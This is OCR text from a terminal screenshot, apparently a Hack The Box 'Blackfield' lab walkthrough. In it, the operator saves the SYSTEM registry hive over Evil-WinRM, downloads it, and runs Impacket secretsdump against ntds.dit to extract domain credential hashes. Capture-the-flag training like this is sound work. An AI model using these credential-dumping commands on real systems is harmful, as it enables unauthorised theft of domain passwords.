 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Thu Oct 1
17:05
root@gibson
File Edit View Search Terminal Help
+ FullyQualifiedErrorId : NativeCommandError
Type "REG SAVE /?" for usage.
*Evil-WinRM* PS C:\> reg save hklm/system
reg.exe : ERROR: Invalid syntax.
+ CategoryInfo : NotSpecified: (ERROR: Invalid syntax.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Type "REG SAVE /?" for usage.
*Evil-WinRM* PS C:\> reg save hklm\system system.hive
The operation completed successfully.
*Evil-WinRM* PS C:\> download system.hive
Info: Downloading C:\\system.hive to system.hive
Info: Download successful!
*Evil-WinRM* PS C:\>
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ secretsdump.py -ntds nt
ntds.dit ntfs.disk
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ secretsdump.py -ntds ntds.dit -system system.hive LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ secretsdump.py -ntds ntds.dit -system system.hive LOCAL
[0] 0:sudo 1:BloodHound- 2:bash* "parrot" 17:05 01-Oct-20